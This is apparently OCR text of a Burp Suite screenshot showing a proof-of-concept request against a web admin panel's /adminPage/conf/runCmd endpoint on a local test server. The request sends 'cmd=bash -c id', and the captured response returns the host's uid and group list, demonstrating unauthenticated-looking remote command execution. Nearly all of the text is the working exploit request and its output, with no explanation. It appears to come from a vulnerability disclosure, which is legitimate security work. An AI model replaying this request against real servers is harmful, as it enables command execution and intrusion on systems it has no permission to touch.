 Request
Pretty Raw Hex MarkInfo \n
1 POST /adminPage/conf/runCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 28
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
0 sec-ch-ua-platform: "macOS"
1 Origin: http://127.0.0.1:8088
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://127.0.0.1:8088/adminPage/conf
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
c4ff0856da344e0fb26874b4e07e1e32
9 Connection: close
0
1 cmd=bash+-c+id&type=cmdStart
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=c4ff0856da344e0fb26874b4e07e1e32;
path=/; Max-Age=7200; Expires=Thu, 28-Mar-2024 22:34:40
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 473
6 Date: Thu, 28 Mar 2024 20:34:40 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>bash -c id</span><br>运行失败<br>uid
=501(snake) gid=20(staff) groups=20(staff),12(everyone
),61(localaccounts),79(_appserverusr),80(admin),81(_ap
pserveradm),98(_lpadmin),399(com.apple.access_ssh),501
(access_bpf),33(_appstore),100(_lpoperator),204(_devel
oper),250(_analyticsusers),395(com.apple.access_ftp),3
98(com.apple.access_screensharing),400(com.apple.acces
s_remote_ae),701(com.apple.sharepoint.group.1)<br>"
}
Inspector
Request At
Request Qu
Request Bo
Request Co
Request He
Response